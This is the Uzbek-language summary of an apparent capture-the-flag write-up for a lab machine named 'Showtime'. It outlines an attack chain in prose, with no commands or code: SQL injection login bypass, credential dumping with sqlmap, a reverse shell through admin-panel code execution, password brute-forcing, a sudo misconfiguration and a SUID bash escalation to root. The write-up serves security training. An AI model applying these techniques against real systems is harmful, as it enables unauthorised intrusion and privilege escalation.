

Xulosa
"Showtime" mashinasi bir nechta zaifliklarni ketma-ket zanjir sifatida bog'lashni talab qildi:
- Login formasidagi SQL Injection zaifligi orqali autentifikatsiyani chetlab o'tish
- sqlmap yordamida ma'lumotlar bazasidan foydalanuvchi login/parollarini chiqarib olish
- Admin panelidagi cheklanmagan Python kod bajarish funksiyasi orqali reverse shell olish (RCE)
- Tizimda qoldirilgan yashirin fayl (cheat-kodlar) orqali parol lug'ati tuzish va su parolini brute-force qilish
- Sudo konfiguratsiyasidagi noto'g'ri sozlamalar orqali foydalanuvchidan foydalanuvchiga (joe → luciano) o'tish
- Root nomidan ishlaydigan skriptga yozish huquqidan foydalanib, /bin/bash fayliga SUID o'rnatish va to'liq root huquqiga erishish
Bu mashina veb-ilova xavfsizligi (SQLi, cheksiz kod bajarish), zaif parollar va noto'g'ri sudo/skript huquqlari kabi bir nechta real hayotdagi keng tarqalgan xatolarni birlashtirgan yaxshi o'quv mashinasi hisoblanadi.

